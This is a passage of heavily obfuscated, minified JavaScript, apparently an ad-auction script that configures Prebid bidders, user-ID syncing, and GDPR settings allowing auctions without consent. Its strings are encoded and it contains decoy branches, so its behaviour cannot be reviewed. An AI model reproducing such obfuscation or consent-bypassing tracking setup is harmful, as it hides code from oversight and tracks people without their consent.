b,c[e],0),delete c[g])}return c}h(2009,"NaRR");F&&d[h(4913,"9dSr")](ba,500)?ca(e,999):!ia||(d[h(6861,"IMqI")](Q[h(4011,"j%ce")+h(3162,"A3tb")],4)||d[h(4793,"b8ET")](Y,200)&&d[h(1389,"R4#n")](oa,404))&&ea||d[h(5418,"R4#n")](k,A)}function U(b){for(var c=a,f=d[c(5759,"I8Z%")][c(3752,"obAX")]("|"),h=0;;){switch(f[h++]){case "0":return b;case "1":if(k[0])return k[c(1383,"qE3m")](1);continue;case "2":var e,g,k=b;continue;case "3":for(g=1;g<k[c(6475,"So21")+"h"];g+=2)for(e=0;d[c(6106,"L6lM")](e,k[g]);e++)b[c(1569,
"qE3m")](k[d[c(2256,"So21")](g,1)]);continue;case "4":b=[];continue;case "5":if(typeof b===d[c(599,"6xAV")])for(k=[],g=0;d[c(4512,"j%ce")](g,b[c(4427,"ATtO")+"h"]);g++)k[c(3566,"khUN")](parseInt(b[g]));continue}break}}function Fa(b){var c=a,f={zNFbJ:c(5541,"L6lM")+"ed"};if(d[c(6038,"1$3H")](d[c(3765,"GmjV")],c(6945,"qE3m")))D[c(3014,"$svT")+c(4193,"A3tb")+"s"]&&ka[c(6597,"cqGA")+c(6994,"e9Z9")+"s"][c(3197,"nWUx")]({name:d[c(6958,"9dSr")]})[c(3281,"SaTq")](function(g){g[c(4519,"$svT")]==f[c(1610,"GmjV")]&&
ja[c(546,"R4#n")+c(1786,"YDL8")+"n"][c(1356,"P(9C")+c(5793,"goCW")+c(3030,"v)ug")+c(6697,"R4#n")](function(k){g=k[c(2435,"I8Z%")+"s"];Q=Y[c(2025,"YDL8")+c(2800,"N3V5")]+"x"+oa[c(4226,"I8Z%")+c(5873,"goCW")]})});else for(var h=(c(4479,"3\x26[A")+c(5882,"PPo@")+c(5304,"HEoN")+"|3")[c(3012,"CSA[")]("|"),e=0;;){switch(h[e++]){case "0":b.jb=0;continue;case "1":b.G=[];continue;case "2":b.D=[];continue;case "3":Wa[b.g]&&(S[c(6240,"]hle")+c(2834,"L6lM")+"it"](b.g),Wa[b.g]=0);continue;case "4":b.g||(b.g=d[c(4368,
"IMqI")](d[c(4557,"PPo@")],b.v));continue;case "5":b.X&&clearInterval(b.X);continue;case "6":b.X=0;continue;case "7":b.ba=1;continue;case "8":b.R=0;continue}break}}function vb(){var b=a,c={YtPea:function(v,y,B,C,z,t,u,x){return v(y,B,C,z,t,u,x)},XBboz:function(v,y){return d[a0g(1975,"b8ET")](v,y)},EtyJA:function(v,y){return v==y},PGXYW:d[b(1316,"obAX")],YwnVb:function(v,y){return v<y},LIJDy:function(v,y){return d[b(4928,"dHP8")](v,y)},WnSIA:function(v,y,B,C,z,t,u,x){return d[b(6524,"nWUx")](v,y,B,
C,z,t,u,x)},ZmpOY:function(v,y){return v+y},tcsWl:function(v,y,B,C,z,t,u,x,G,J){return d[b(4431,"PGQm")](v,y,B,C,z,t,u,x,G,J)},FnOVd:d[b(6521,"YDL8")],zChDn:function(v,y,B,C,z,t,u,x){return d[b(6073,"V)ka")](v,y,B,C,z,t,u,x)},hsgto:function(v,y,B,C,z,t,u,x){return v(y,B,C,z,t,u,x)}},f;for(f=0;d[b(5051,"5A))")](f,ec[b(1301,"e9Z9")+"h"]);f+=2)mb[Ob[ec[f]]]=ec[d[b(4429,"CSA[")](f,1)];for(f=0;d[b(3193,"qE3m")](f,na[b(3662,"3\x26[A")+"h"]);f++)if(d[b(2518,"L6lM")](b(2922,"dHP8"),d[b(7037,"pSqP")])){var h=
na[f];d[b(5948,"So21")](wb,Ob,h[0],1);var e=Cc[h[1]];h[0].na=d[b(2806,"nWUx")](typeof e,d[b(3131,"R4#n")])?e:d[b(4239,"HEoN")](e)}else{var g=Aa[R],k=ta[b(2037,"YDL8")+b(4306,"L6lM")][b(1988,"YDL8")+"h"],m=c[b(2322,"e9Z9")](Da,g[1]||"",P,ra,Ka,La,Ya,wa);if(c[b(2399,"qE3m")](g[0],1)){c[b(848,"nWUx")](k,0)?Ha[b(4424,"qE3m")+b(2409,"SaTq")]=m:ya[b(4030,"A3tb")+b(2059,"ATtO")][b(6603,"So21")+b(2497,"1$3H")+b(873,"6xAV")+b(2601,"R4#n")](c[b(4266,"I8Z%")],m);k=S[b(6613,"goCW")+b(1533,"SaTq")];for(m=2;c[b(2018,
"YDL8")](m,c[b(3987,"N3V5")](g[b(1351,"W)Ho")+"h"],1));m+=2){var n=k,l=c[b(4760,"ykqI")](Y,g[m],Pb,Ab,Bb,Qb,fa,fc);var q=c[b(4254,"A3tb")](hc,g[c[b(4868,"429S")](m,1)],Rb,ba,ic,jc,Q,kc);n[b(6696,"A3tb")+b(5692,"e9Z9")+"te"](l,q)}m<g[b(4619,"khUN")+"h"]&&c[b(3068,"v)ug")](mb,c[b(2289,"goCW")](nb,1),ob,k,g[c[b(4093,"V)ka")](g[b(4982,"pSqP")+"h"],1)],Ga,T,Ba,Ia,sa)}else{k=Gb[b(1317,"PPo@")+b(5034,"CSA[")+b(3271,"obAX")](c[b(5572,"dHP8")]);g[1]&&(k[b(2909,"HXHg")]=m);for(m=2;m<g[b(5977,"R4#n")+"h"];m+=
2)n=k,l=c[b(5857,"4kKo")](H,g[m],lc,mc,Cb,Db,Sb,Tb),q=c[b(6685,"PGQm")](ac,g[c[b(4150,"khUN")](m,1)],nc,Ub,Vb,ja,oc,ha),n[b(4874,"SaTq")+b(6784,"goCW")+"te"](l,q);Dc[b(1152,"v)ug")+b(6895,"8W9h")+"d"](k)}}for(c=0;c<Wb[b(6051,"!etb")+"h"];c++)if(e=Wb[c],Array[b(4596,"V)ka")+"ay"](e))for(f=0;d[b(5269,"429S")](f,e[b(4982,"pSqP")+"h"]);f++)e[f]=Ob[e[f]];else Wb[c]=Ob[e];pc=d[b(6909,"W)Ho")](U,pc);Lb=U(Lb);Kb=d[b(6725,"A3tb")](U,Kb);Mb=U(Mb);qc=d[b(5483,"IMqI")](U,qc);rc=d[b(4811,"khUN")](U,rc);Nb=U(Nb);
sb=d[b(1755,"!etb")](U,sb);rb=d[b(2415,"So21")](U,rb);Ma=d[b(1893,"9dSr")](U,Ma);sc=d[b(4788,"1$3H")](U,sc);pb=U(pb);tc=d[b(4617,"$yJ\x26")](U,tc);Jb=d[b(2054,"j%ce")](U,Jb);uc=d[b(4152,"v)ug")](U,uc);vc=d[b(4341,"R4#n")](U,vc);wc=d[b(6847,"khUN")](U,wc);for(c=0;c<46;c++){var p=d[b(1597,"$yJ\x26")](bb,dc?dc[c][b(5095,"W)Ho")+"ce"]("~",d[b(5481,"8W9h")])[b(5932,"HXHg")+"ce"]("@",b(6574,"P(9C")+b(3010,"ykqI")+"x")[b(2938,"khUN")+"ce"](":",b(6321,"Dj#4")+"e")[b(2998,"429S")+"ce"](";",d[b(2130,"R4#n")]):
"",zc[c],"",1,1,3,Nb[c],[],[]);p.Fa=1;p.N=pc[c];p.M=Lb[c];p.ea=p.o=q=d[b(3781,"dHP8")](sb[c],7)?5:sb[c];p.da=q==5;p.La=Jb[c];p.Ua=Bc[c];p.Va=yc[c];p.Oa=wc[c];p.Y=uc[c];p.za="";p.K=vc[c];p.ua=q==2;da[p.v]=da[p.B]||{};var r=Cc[Ac[c]];p.H=(d[b(3896,"ATtO")](typeof r,d[b(2987,"So21")])?r:d[b(6495,"N3V5")](r))&&!da[p.v][b(3238,"H\x26Mf")+"le"]&&(H&&p.N||!H&&p.M)&&(Kb[c]||hc);e=Wb[c]||"";g=qc[c];d[b(4120,"6xAV")](g,2)&&(g=3);p.u=g;p.P=e;p.D=d[b(7137,"I8Z%")](p.u,6)||d[b(6714,"PPo@")](p.u,2)?[]:[p.u];p.G=
[p.Y];e=[];m=Gc[rc[c]];for(f=0;f<m[b(5209,"PPo@")+"h"];f++)e[b(558,"8W9h")]([m[f][0],m[f][1]]);p.A=e;p.j=e[0][0];p.m=e[0][1];p.ra=pb[c];p.V=Ma[c];p.V>0&&d[b(5392,"GmjV")](p.V,30)&&(p.V=30);p.Na=sc[c];p.Wa=d[b(4128,"R4#n")](q,6)||d[b(6440,"v)ug")](q,3)&&d[b(1344,"SSQ6")](g,2);if(e=d[b(6736,"W)Ho")](q,5)&&d[b(2296,"8W9h")](p.u,2))if(d[b(4744,"pSqP")](d[b(1806,"4kKo")],d[b(1945,"]hle")])){e=parseInt;try{if(d[b(1601,"I8Z%")]!==d[b(2993,"NaRR")])if(D[b(673,"R4#n")+b(3980,"L6lM")])e[b(4086,"4kKo")+b(1906,
"x(AS")][b(6592,"!Kb9")+"e"](H);else k=(ja[b(6391,"I8Z%")+b(4723,"$yJ\x26")]||"")[b(5925,"x(AS")](" "),k[b(5997,"NaRR")+"Of"](F)>=0&&(k[b(806,"SaTq")+"e"](ba),ca[b(5199,"CSA[")+b(4809,"429S")]=k[b(5927,"dHP8")](" "));else var w=F[b(3929,"W)Ho")+b(6231,"b8ET")+"ge"][b(4062,"So21")+"em"](d[b(517,"3\x26[A")]+p.v)}catch(v){w="0"}e=d[b(3834,"R4#n")](d[b(3986,"GmjV")](e,w)+d[b(6220,"SaTq")](p.Oa,1E3)*60,Date[b(6992,"]hle")]())}else{for(p=0;d[b(3354,"IMqI")](A,W[b(5291,"4kKo")+"h"]);fa++)ha=E[M][0],X=pa[r][1],
d[b(2811,"GmjV")](ma,c)&&d[b(1792,"PGQm")](P,T)?R=1:d[b(3762,"V)ka")](va,S)&&d[b(4684,"!etb")](na,w)&&(K=2);la=M?qa:Z}e&&(p.H=0,A(p,d[b(3005,"So21")]));p.Ra=Dc[tc[c]];p.Ta=rb[c];rb[c]&&ha[b(2668,"ATtO")](p);p.l=gb(Hc[c],da[b(4664,"qE3m")+b(4736,"!etb")+"g"],(da[p.B]||{})[b(3166,"ykqI")+b(5444,"ATtO")+"g"]);p.ia=p.l[b(2463,"PPo@")+"rl"];p.K=p.K&&!p.l[b(6224,"PPo@")+b(4112,"SSQ6")+b(7134,"4kKo")];p.ca=p.l.L&&p.ia||p.l[b(5413,"P(9C")+b(4638,"I8Z%")+b(1223,"P(9C")];p.T=p.l.L&&!p.ca;p.l[b(4054,"goCW")+
b(5679,"PGQm")+b(5127,"429S")]&&K(p.l[b(3687,"SaTq")+b(5569,"V)ka")+b(508,"So21")],function(v){p.l[b(7074,"]hle")+"e"]=v[b(4695,"V)ka")+"s"]!=200?0:d[b(3799,"HEoN")](v[b(2401,"YDL8")+b(3990,"SaTq")][b(4156,"!etb")+b(4457,"x(AS")](0,1),"{")?JSON[b(1642,"Dj#4")](v[b(6002,"!Kb9")+b(768,"SSQ6")])[b(6899,"obAX")+"e"]:v[b(574,"V)ka")+b(5627,"NaRR")];p.l[b(5550,"khUN")+b(3543,"1$3H")+b(3327,"I8Z%")]=0},1,0);p.Z=0;p.Da=Mb[c];p.U=d[b(1090,"SSQ6")](g,6);e=p.I;p.O=d[b(7107,"!Kb9")](q,5)&&d[b(6112,"8W9h")](p.j,
1)?d[b(5100,"v)ug")](ub,p,1,1):p.A;p.ib=.001;if((q=Ec[c])&&d[b(3040,"NaRR")](g,2))for(q=q&&q[b(2481,"ykqI")+"h"]?q:Ec[d[b(5812,"PGQm")](q,1)],f=0;f<q[b(1229,"I8Z%")+"h"];f++)try{h=na[q[f]],ab(e,h),h[6]&&(p.T=1),h[7]&&(p.ca=1)}catch(v){if(d[b(5349,"PGQm")](d[b(4305,"YDL8")],b(5105,"6xAV"))){q=W.j;f=fa.m;h=[];ha=d[b(1681,"!etb")](E,1)?M(d[b(464,"]hle")](X,.9)):pa;h=ma==1?d[b(4671,"goCW")](c,P*.8<T-200?R*.8:va-200)-(S?100:0):na;for(e=0;d[b(1397,"V)ka")](e,w[b(1229,"I8Z%")+"h"]);e++)k=R[e],d[b(4942,"!Kb9")](k[0],
ta)&&d[b(3522,"IMqI")](k[1],Da)&&(h[b(1569,"qE3m")](k),d[b(1741,"1$3H")](d[b(602,"e9Z9")](q,f),d[b(2876,"goCW")](k[0],k[1]))&&(q=k[0],f=k[1]));return d[b(4260,"PGQm")](qa.j,1)&&(Z.j=q,za.m=f),U.A=h,h[b(3180,"W)Ho")]([Ca,Aa]),h[b(2481,"ykqI")+"h"]?h:0}d[b(917,"PGQm")](A,p,b(3661,"3\x26[A"),v)}}d[b(5439,"4kKo")](Eb,Q,void 0,void 0,r)}function ab(b,c){var f=a;c[0].na&&(b.wa[f(3566,"khUN")](c[0]),b.N[f(2354,"9dSr")](c[2]),b.M[f(2668,"ATtO")](c[3]),b.va[f(3953,"PGQm")](c[4]),b.Ga[f(5884,"x(AS")](c[5]),
b.Ka[f(5033,"SaTq")](c[6]),b.Aa[f(2243,"nWUx")](c[7]),b.pa[f(5691,"SSQ6")](c[8]),b.Ma[f(2243,"nWUx")](c[9]),b.$[f(5967,"]hle")](c[10]))}function ub(b,c,f){var h=a;if(d[h(6099,"V)ka")](d[h(4445,"e9Z9")],d[h(2085,"CSA[")])){var e=b.j,g=b.m,k,m=[];c=d[h(3466,"qE3m")](c,1)?d[h(1482,"qE3m")](parseInt,d[h(709,"khUN")](Ga,.9)):c;f=d[h(3409,"R4#n")](f,1)?d[h(6202,"8W9h")](parseInt(d[h(1285,"x(AS")](d[h(2564,"goCW")](T,.8),d[h(3187,"HXHg")](T,200))?T*.8:d[h(6573,"429S")](T,200)),cc?100:0):f;for(k=0;k<Va[h(4982,
"pSqP")+"h"];k++){var n=Va[k];n[0]<=c&&d[h(2066,"3\x26[A")](n[1],f)&&(m[h(3520,"$yJ\x26")](n),d[h(5861,"goCW")](e*g,n[0]*n[1])&&(e=n[0],g=n[1]))}return d[h(4102,"H\x26Mf")](b.j,1)&&(b.j=e,b.m=g),b.A=m,m[h(4134,"PPo@")]([c,f]),m[h(5077,"N3V5")+"h"]?m:0}d[h(1736,"x(AS")](L,0,d[h(2919,"v)ug")],V)}function Za(b,c,f,h){var e=a,g={tDolG:function(G,J,I){return G(J,I)}},k;c=b.O;f=0;var m={},n=[];for(k=0;d[e(6808,"ATtO")](k,na[e(6304,"IMqI")+"h"]);k++){var l=na[k][10];m[l]||(m[l]=[],n[e(1122,"5A))")](l));
m[l][e(2240,"ykqI")](na[k])}for(k=h;k<b.I.$[e(5227,"NaRR")+"h"];k++)l=b.I.$[k],m[l]=0,n[l]=0;for(h=0;d[e(2972,"N3V5")](h,n[e(4619,"khUN")+"h"]);h++)if(k=m[n[h]]){var q=b.T,p=b.ca,r=m,w=c,v=0,y=0;r=r[n[h]];for(l=0;r&&d[e(5324,"8W9h")](l,r[e(6343,"b8ET")+"h"]);l++)if(k=r[l])if(e(2350,"e9Z9")!==d[e(3803,"IMqI")])da=b[c[ja]],g[e(1180,"So21")](F,ba,ca),h[6]&&(t.T=1),Q[7]&&(Y.ca=1);else{var B,C=k[8],z=k[9],t=0;for(B=0;w&&B<w[e(6066,"goCW")+"h"];B++){var u=w[B][0],x=w[B][1];if(C==1&&d[e(1204,"V)ka")](z,
1)||u>=C&&d[e(6625,"IMqI")](x,z))t=u*x}x=t;k[0].na&&d[e(3932,"HXHg")](y,x)&&(H&&k[2]||!H&&k[3])&&(p&&k[7]||q&&k[6]||!(p||q||k[7]||k[6]))&&(v=k,y=x)}if(k=v)ab(b.I,k),f=1}return f}function xb(b,c,f){var h=a;b.Z=1;try{d[h(1263,"v)ug")](Za,b,c,f,0)}catch(e){d[h(4740,"SaTq")](A,b,d[h(3215,"b8ET")],e)}}function yb(b,c,f,h){var e=a,g={BMJAQ:function(u,x){return d[a0g(3439,"HXHg")](u,x)},djzyf:function(u,x){return d[a0g(6345,"GmjV")](u,x)},tRnmp:d[e(4492,"SaTq")]};b.Z||b.l[e(1506,"qE3m")+e(4363,"IMqI")+e(3748,
"qE3m")]||b.l.L||d[e(6595,"IMqI")](xb,b,b.l.L,0);var k=d[e(1901,"SaTq")](b.o,5),m={},n=b.O,l,q,p=b.I,r=[],w=0,v=0,y=0,B=0,C={};n[0][0]==1&&(n=b.A);b.J=0;Wa[b.g]&&d[e(1121,"khUN")](A,b,d[e(3717,"nWUx")](e(866,"$svT")+" ",b.g));b.u==3&&(d[e(1217,"HEoN")](A,b,e(4766,"3\x26[A")+b.u),p=0);b.g||(d[e(6993,"R4#n")](A,b,d[e(1210,"4kKo")](e(4532,"qE3m"),b.g?d[e(1266,"IMqI")]:"id")),p=0);S[e(6738,"N3V5")+e(1086,"A3tb")+e(1109,"$svT")]=S[e(1017,"Dj#4")+e(700,"3\x26[A")+e(6877,"A3tb")]||{};if(p){Wa[b.g]=b;for(l=
d[e(6402,"$yJ\x26")](p.$[e(7056,"dHP8")+"h"],1);d[e(860,"cqGA")](l,0);l--){var z=p.wa[l],t=z[e(1203,"e9Z9")+"r"];S[e(554,"HEoN")+e(4817,"P(9C")+e(1470,"V)ka")][t]={bidCpmAdjustment:function(u,x){var G={bWMiA:function(I,Hb){return I==Hb}};if(d[e(6094,"!etb")](d[e(4585,"goCW")],d[e(1328,"9dSr")])){try{var J=mb[x[e(579,"YDL8")+e(6447,"Dj#4")]]||1;return d[e(3144,"YDL8")](J&&J[e(6071,"429S")+e(7049,"HEoN")+"r"]&&J[e(1757,"NaRR")]&&J[e(4873,"khUN")]?d[e(5054,"x(AS")](J,u,x):d[e(4985,"$svT")](J,u),1)}catch(I){d[e(7126,
"e9Z9")](A,0,d[e(2577,"dHP8")],I)}return d[e(6139,"429S")](u,1)}g[e(5E3,"N3V5")](N[e(6881,"PPo@")+e(1342,"pSqP")+e(6370,"4kKo")+"ig"],void 0)&&da(g[e(4682,"V)ka")](g[e(1638,"qE3m")],b),function(I){try{fa[e(7109,"obAX")+e(2469,"HXHg")+e(4730,"dHP8")+"ig"]=G[e(4291,"429S")](I[e(3457,"HEoN")+e(2480,"v)ug")][e(5346,"H\x26Mf")+e(2358,"]hle")](0,1),"{")?ha[e(5546,"ykqI")](I[e(4303,"khUN")+e(1160,"V)ka")])[e(449,"$svT")+e(6820,"8W9h")]:I[e(1528,"dHP8")+e(4820,"3\x26[A")],E=1,x()}catch(Hb){ma[e(2996,"e9Z9")+
e(3644,"H\x26Mf")+e(6367,"SaTq")+"ig"]=I[e(6631,"j%ce")+e(4001,"x(AS")],f=1,P()}},1,1)},storageAllowed:!0,sendStandardTargeting:!0};w|=p.va[l];B|=p.Ga[l];v|=p.Ka[l];y|=p.Aa[l];v||y||(b.aa=0);for(q=t=0;d[e(3081,"!Kb9")](q,n[e(1229,"I8Z%")+"h"]);q++)if(d[e(4688,"pSqP")](p.pa[l],1)||d[e(2586,"khUN")](n[q][0],p.pa[l])&&d[e(1820,"8W9h")](n[q][1],p.Ma[l])){t=1;break}t&&(H&&!p.N[l]||!H&&!p.M[l]||r[e(2465,"A3tb")](z))}if(k)for(l=d[e(3901,"CSA[")](r[e(4654,"CSA[")+"h"],1);l>=0;l--)t=r[l][e(5496,"PPo@")+"r"],
m[t]===1&&r[e(5362,"NaRR")+"e"](l,1),m[t]=1;if(r[e(2848,"SSQ6")+"h"])if(d[e(2640,"1$3H")](d[e(5423,"PGQm")],e(5510,"$yJ\x26")))for(m=d[e(4138,"HEoN")][e(1510,"4kKo")]("|"),l=0;;){switch(m[l++]){case "0":f[e(3520,"$yJ\x26")](b);continue;case "1":w&&(C[e(1995,"qE3m")+"r"]={sizes:n});continue;case "2":h[e(3903,"H\x26Mf")](b.g);continue;case "3":B&&(e(3761,"SaTq")+e(3507,"R4#n"))[e(6400,"!Kb9")+"Of"](location[e(1379,"cqGA")])&&(k=C[e(5753,"W)Ho")+"e"]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,
title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},k[e(3551,"3\x26[A")+e(3419,"YDL8")+"l"]=d[e(3891,"N3V5")]);continue;case "4":d[e(5073,"W)Ho")](v,y)&&(C[e(5888,"L6lM")]={context:y||b.l[e(7074,"]hle")+e(6765,"obAX")+e(3720,"W)Ho")]||b.l[e(3341,"CSA[")+"e"]||b.l[e(2622,"b8ET")]?d[e(3044,"$svT")]:e(1429,"4kKo")+e(1428,"$yJ\x26"),playerSize:[n[0]],mimes:[d[e(605,"H\x26Mf")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],
playback_method:[e(6328,"khUN")+e(4875,"9dSr")+e(5822,"b8ET")+e(2635,"NaRR")],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "5":c[e(5880,"R4#n")](b.J);continue;case "6":b.J={code:b.g,mediaTypes:C,bids:r};continue}break}else y[e(6379,"H\x26Mf")](D),r[e(2765,"5A))")]&&k[e(6127,"9dSr")](H[e(2027,"x(AS")])}}function db(b,c,f,h){var e=a,g={oFLVL:e(3145,"$yJ\x26")+" ",ZKWgN:function(m,n){return d[e(2573,"]hle")](m,n)},uWWUY:function(m,n){return d[e(4631,
"NaRR")](m,n)},SEboa:function(m,n){return m==n},QRuTJ:function(m,n){return d[e(7108,"H\x26Mf")](m,n)},EsoCd:function(m,n){return d[e(1791,"cqGA")](m,n)},auERU:function(m,n){return m(n)},BefiG:function(m,n){return d[e(6591,"khUN")](m,n)},qmqEv:function(m,n,l){return d[e(3059,"ykqI")](m,n,l)},ejmvW:function(m,n){return d[e(2752,"CSA[")](m,n)},ZuDvl:d[e(2576,"dHP8")],KizRI:d[e(2718,"HEoN")],wLehv:d[e(3089,"CSA[")],DGiyp:e(1509,"H\x26Mf"),cHzAA:function(m,n,l,q){return d[e(5023,"cqGA")](m,n,l,q)},tjoqj:e(2899,
"HEoN"),oloOQ:d[e(2299,"HEoN")],JQdNZ:d[e(1747,"$yJ\x26")],OGzgn:e(2562,"HEoN")+"e",MEiZn:d[e(6999,"P(9C")],FiNIN:d[e(3726,"HEoN")],jphbz:d[e(2589,"4kKo")],zzkQi:d[e(6021,"W)Ho")]};if(d[e(828,"V)ka")](e(5198,"!Kb9"),e(1094,"L6lM")))V(0,g[e(1337,"5A))")]+aa,K);else if(c[e(905,"cqGA")+"h"])try{if(d[e(3944,"$yJ\x26")](e(3921,"Dj#4"),d[e(2253,"4kKo")])){for(var k=0;K&&k<D[e(6475,"So21")+"h"];k++)if(D[k].B==ka)return H[k];return 0}ya?d[e(5810,"obAX")](setTimeout,function(){d[e(5182,"H\x26Mf")](db,b,c,
f,h)},100):(ya=1,f.xa=0,d[e(3251,"L6lM")](setTimeout,function(){g[e(5752,"CSA[")](ua,f)},ob),S[e(3225,"e9Z9")][e(3566,"khUN")](function(){var m={zCnaM:function(t,u){return t===u},yBixm:function(t,u){return g[a0g(5211,"pSqP")](t,u)},oBGXX:function(t,u,x){return g[a0g(6250,"P(9C")](t,u,x)},gWLAD:function(t,u,x,G){return t(u,x,G)},dQeVD:e(2514,"PGQm")},n,l,q=[],p={};try{if(g[e(894,"$svT")](g[e(1359,"P(9C")],e(6580,"goCW")))try{m[e(1604,"SSQ6")](Q,Y)&&(oa&&m[e(6604,"A3tb")](ea,l),A=m[e(2017,"e9Z9")](W,
function(){E=1;M()},1E3))}catch(t){m[e(3908,"CSA[")](M,0,m[e(1254,"pSqP")],t)}else{for(n=0;g[e(2762,"CSA[")](n,c[e(3434,"$yJ\x26")+"h"]);n++)if(e(1151,"b8ET")===g[e(1491,"P(9C")]){var r,w=ea[8],v=l[9];for(r=m=0;A&&r<W[e(7062,"]hle")+"h"];r++){var y=qa[r][0],B=Z[r][1];if(g[e(2512,"j%ce")](w,1)&&g[e(1269,"So21")](v,1)||g[e(6070,"v)ug")](y,w)&&B>=v)m=y*B}B=m;E[0].na&&g[e(7053,"N3V5")](B,B)&&(X&&w[2]||!q&&ma[3])&&(f&&P[7]||T&&R[6]||!(va||S||na[7]||z[6]))&&(K=la,M=B)}else{var C=c[n][e(2978,"N3V5")];for(l=
0;g[e(2717,"L6lM")](l,C[e(5077,"N3V5")+"h"]);l++)if(g[e(894,"$svT")](e(2950,"So21"),g[e(5805,"$yJ\x26")])){var z=C[l][e(4024,"V)ka")+"r"];p[z]||(p[z]=1,q[e(3100,"YDL8")](z))}else g[e(669,"NaRR")](D[e(6978,"3\x26[A")+"Of"](n[H]),0)&&N[e(5880,"R4#n")](da[b]),c=[]}S[e(506,"e9Z9")+e(4493,"ATtO")+e(6492,"4kKo")]({bidders:q,config:{schain:{validation:e(4036,"L6lM")+"t",config:{ver:e(1847,"cqGA"),complete:1,nodes:[{asi:e(4839,"j%ce")+e(6382,"!etb")+"m",sid:e(1117,"3\x26[A"),hp:1}]}}}})}}catch(t){if(g[e(2479,
"IMqI")](e(4283,"$svT"),g[e(4100,"L6lM")]))m=t[e(4181,"GmjV")+"ze"][e(2189,"1$3H")]("x"),n=g[e(1250,"cqGA")](H,m[0])||N.j,da=g[e(3469,"!Kb9")](b,m[1])||c.m;else g[e(4640,"IMqI")](A,0,e(1841,"dHP8"),t)}n={schain:{validation:e(6470,"PPo@")+"t",config:{ver:g[e(4395,"1$3H")],complete:1,nodes:[{asi:e(770,"b8ET")+e(1702,"dHP8")+"m",sid:e(4374,"Dj#4"),hp:1}]}},site:{page:kc},priceGranularity:hb,currency:{adServerCurrency:g[e(2376,"N3V5")],defaultRates:{USD:{EUR:.8351695674602923,GBP:.723474786969823,TRY:43.4121,
RUB:76.54721122883987}}},debugging:{enabled:jc},debug:jc,rubicon:{singleRequest:!1,rendererConfig:{align:e(3731,"3\x26[A")+"r",position:g[e(2930,"9dSr")],closeButton:!0,label:e(5529,"goCW")+e(4057,"x(AS")+e(4896,"GmjV"),collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:e(5699,"b8ET")+e(2394,"khUN"),storage:{type:g[e(4566,"I8Z%")],name:g[e(2445,"So21")],expires:360},params:{syncTime:86400}},{name:g[e(1586,"A3tb")],storage:{type:g[e(756,"goCW")],name:e(5469,"429S")+
"id",expires:365}}],filterSettings:{all:{bidders:"*",filter:e(3691,"e9Z9")+"de"}},iframeEnabled:!0},allowActivities:{syncUser:W,enrichEids:W,transmitEids:W,fetchBids:W,accessDevice:W,enrichUfpd:W,reportAnalytics:W,transmitPreciseGeo:W,transmitTid:W,transmitUfpd:W},enableTIDs:!0,deviceAccess:!0,cache:{url:g[e(5284,"CSA[")]}};jb&&(Pb={cmpApi:g[e(4022,"PPo@")],timeout:1E3,defaultGdprScope:!0,gdprApplies:jb,allowAuctionWithoutConsent:!0},n[e(6056,"b8ET")+e(4441,"3\x26[A")+e(2187,"A3tb")+"nt"]={gdpr:Pb});
S[e(5154,"L6lM")+e(6865,"ykqI")](c);S[e(1031,"I8Z%")+e(2200,"nWUx")](n);S[e(4065,"8W9h")+e(1998,"b8ET")+"s"]({bidsBackHandler:function(){g[e(5712,"H\x26Mf")](ua,f)},timeout:nb,adUnitCodes:h});nb+=500;ob+=500}))}catch(m){if(e(537,"nWUx")!==d[e(6957,"pSqP")])if(D[e(6326,"v)ug")+e(2775,"GmjV")])m[e(3428,"goCW")+e(6067,"!etb")][e(6955,"4kKo")](H);else k=(ja[e(7139,"YDL8")+e(6042,"N3V5")]||"")[e(2554,"I8Z%")](" "),g[e(5939,"obAX")](k[e(3955,"PGQm")+"Of"](F),0)&&(k[e(3141,"1$3H")](ba),ca[e(3178,"9dSr")+
e(7055,"ATtO")]=k[e(2690,"P(9C")](" "));else A(0,e(6287,"HEoN"),m)}}function Qa(b){var c=a;d[c(1273,"$yJ\x26")](K,d[c(7045,"A3tb")](d[c(4027,"YDL8")],b.v),0,0,0)}function Ra(){var b=a,c={eubKU:d[b(1984,"ykqI")],XdHWv:d[b(4320,"]hle")],ArGPO:b(1708,"khUN"),JnYZP:function(p,r,w,v,y,B,C){return d[b(2152,"ykqI")](p,r,w,v,y,B,C)},HSfJf:function(p,r,w){return d[b(1035,"pSqP")](p,r,w)},kPgPG:function(p,r,w){return p(r,w)},hMyvb:function(p,r){return d[b(2115,"W)Ho")](p,r)},YtuCJ:function(p,r){return d[b(680,
"x(AS")](p,r)},JjlIP:function(p,r){return d[b(4962,"v)ug")](p,r)},Iglmo:b(5640,"dHP8"),oQjlj:function(p,r,w,v,y){return d[b(5165,"x(AS")](p,r,w,v,y)}};if(d[b(6094,"!etb")](d[b(1550,"6xAV")],d[b(5686,"cqGA")])){e.Za=1;var f=function(){if(f[b(461,"NaRR")+b(4451,"GmjV")+b(1629,"HXHg")]&&fa[b(4584,"N3V5")+b(6468,"SSQ6")+b(4342,"W)Ho")][b(5104,"NaRR")+b(6053,"So21")]){var p=T[b(6242,"cqGA")+b(2347,"L6lM")+b(5035,"cqGA")][b(4956,"ykqI")+b(7091,"P(9C")][b(1672,"$yJ\x26")+b(2040,"ykqI")+b(2799,"e9Z9")](c[b(2353,
"nWUx")]);p&&!p[b(6615,"b8ET")+b(548,"dHP8")+b(1822,"$yJ\x26")+"nt"]&&(p=R[b(2179,"e9Z9")+b(2091,"HXHg")+b(3273,"goCW")](c[b(4388,"NaRR")]),p.id=c[b(2012,"khUN")]+va(),S[b(5495,"j%ce")+b(3148,"b8ET")+b(1652,"khUN")][b(1588,"x(AS")+b(2970,"SSQ6")+"re"](p,na),gb[b(4461,"W)Ho")+b(3873,"$yJ\x26")+b(3623,"5A))")][b(2447,"8W9h")+b(4393,"$yJ\x26")+"d"](K),c[b(4407,"cqGA")](la,0,p,p[b(741,"SaTq")],0,4,0))}else c[b(2484,"v)ug")](P,f,2E3)};c[b(6530,"SSQ6")](A,f,6E3)}else{for(var h=[],e=[],g=[],k=0,m,n,l,q;ba[b(5081,
